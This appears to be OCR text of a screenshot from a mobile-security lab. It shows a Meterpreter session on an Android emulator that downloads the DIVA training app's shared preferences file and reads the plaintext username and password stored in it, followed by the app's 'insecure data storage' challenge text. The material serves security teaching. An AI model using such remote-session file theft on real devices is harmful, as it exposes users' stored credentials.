 tmux new-session -t placement
100666/rw-rw-rw-  168   fil   2022-03-15 09:08:18 +0100  jakhar.aseem.diva_preferences.xml
meterpreter > ls
Listing: /data/data/jakhar.aseem.diva/shared_prefs
==================================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  168   fil   2022-03-15 09:08:18 +0100  jakhar.aseem.diva_preferences.xml
meterpreter > download jakhar.aseem.diva_preferences.xml
[*] Downloading: jakhar.aseem.diva_preferences.xml -> /Users/manwelbugeja/Desktop/metasploit_workspace/t
arget_files/jakhar.aseem.diva_preferences.xml
[*] Downloaded 168.00 B of 168.00 B (100.0%): jakhar.aseem.diva_preferences.xml -> /Users/manwelbugeja/D
esktop/metasploit_workspace/target_files/jakhar.aseem.diva_preferences.xml
[*] download   : jakhar.aseem.diva_preferences.xml -> /Users/manwelbugeja/Desktop/metasploit_workspace/t
arget_files/jakhar.aseem.diva_preferences.xml
meterpreter >
~/Desktop/metasploit_workspace/target_files 09:10:13
❯ ls
jakhar.aseem.diva_preferences.xml
~/Desktop/metasploit_workspace/target_files 09:10:33
❯ cat jakhar.aseem.diva_preferences.xml
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
    <string name="password">MySecretPassword</string>
    <string name="user">MyUsername</string>
</map>
~/Desktop/metasploit_workspace/target_files 09:11:19
❯
zsh qemu-system-x86
Android Emulator - DIVA_device:5554
9:11
Objective: Find out where/how the credentials are being
stored and the vulnerable code.
Hint: Insecure data storage is the result of storing
confidential information insecurely on the system i.e. poor
encryption, plain text, access control issues etc.
MyUsername
••••••••••••••••
SAVE
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .